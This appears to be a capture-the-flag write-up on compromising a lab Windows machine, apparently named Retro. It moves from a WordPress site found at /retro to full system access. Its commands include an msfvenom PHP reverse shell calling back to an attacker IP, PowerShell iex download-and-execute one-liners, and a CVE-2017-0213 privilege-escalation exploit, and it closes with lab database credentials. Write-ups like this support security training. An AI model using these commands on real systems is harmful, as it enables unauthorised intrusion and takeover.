NETWORK


ENUMERATION
Visiting the home page we can see the default IIS page
A scan has revealed an interesting folder /retro

The /retro folder is a wordpress instance
FOOTHOLD
Wpscan



Scanning the Wordpress instance found at /retro
wpscan --url http://10.10.122.70/retro/ --no-update -e vp,vt,tt,cb,dbe,u,m --plugins-detection aggressive --plugins-version-detection aggressive --api-token XXXX -f cli-no-color 2>&1 | tee -a "wpscan.txt"
we have found the following
Manual exploration
A manual exploration has revealed an interesting comment

Using the following credentials wade/parzival we get access to the admin of the site
Reverse shell
Because we have code execution on the server via the Wordpress built-in file manager


using msfvenom to create a reverse PHP shell for Windows
msfvenom -p php/reverse_php LHOST=10.8.28.34 LPORT=1234 -f raw > phpwindowsreverse.php

which we then catch a reverse shell
PRIV ESCALATION
Remote desktop access (RDP)

Looking into the users on the server we can confirm Wade as a Windows user
using this new user and the password parzival we are able to access the server via RDP
xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:10.10.122.70 /u:Wade /p:parzival
Vulnerabilities analysis with Sherlock
wget https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1
Let’s modify the script with the following
echo "Find-AllVulns" >> Sherlock.ps1
powershell.exe -nop -exec bypass -c "iex(new-object net.webclient).downloadstring('http://10.8.28.34/Sherlock.ps1')"
Using Sherlock (because we are in Windows >= 10 if not we should have used Watson.exe), we have found the following. With MS14-058 being the first “Appears vulnerable” item

Looking into https://github.com/Hacker-One/WindowsExploits/tree/master/CVE-2016-7255 we have found candidates to test on the victim machine MS16-135
wget https://raw.githubusercontent.com/WindowsExploits/Exploits/master/CVE-2016-7255/CVE-2016-7255.ps1
powershell.exe -nop -exec bypass -c "iex(new-object net.webclient).downloadstring('http://10.8.28.34/CVE-2016-7255.ps1')"

https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-135
Trying this exploit wasn’t successful for us.
Vulnerabilities analysis with Exploit suggester
python2 /opt/Windows-Exploit-Suggester-2/windows-exploit-suggester.py --database 2022-11-19-mssb.xlsx --systeminfo /home/clobee/Downloads/boxes/oscp/tmp/systeminfo_retro.txt

Unfortunately, this path also showing the same incompatible exploit for our instance.
Exploit using SecWiki
Our machine is from 2016 so any exploit that came after 2016 should work (in theory).
Looking into secWiki, we can try the exploits related to Windows 2016 for x64 architecture

Proceeding by elimination (testing all the exploit from top to bottom), we have found a working candidate
CVE-2017-0213 https://github.com/SecWiki/windows-kernel-exploits/blob/master/CVE-2017-0213 Windows COM Elevation of Privilege Vulnerability (windows 10/8.1/7/2016/2010/2008)
An elevation of privilege exists in Windows COM Aggregate Marshaler. An attacker who successfully exploited the vulnerability could run arbitrary code with elevated privileges.
wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/CVE-2017-0213/CVE-2017-0213_x64.zip
unzip CVE-2017-0213_x64.zip
After uploading the exploit on the victim
powershell -c wget "http://10.8.28.34/CVE-2017-0213_x64.exe" -outfile "C:\Users\Wade\Desktop\exploit.exe"
We gain full access to the system (after running the exploit)

POST EXPLOITATION
We have found some credentials (in the Wordpress wp-config file)

wordpressuser567 / YSPgW[%C.mQE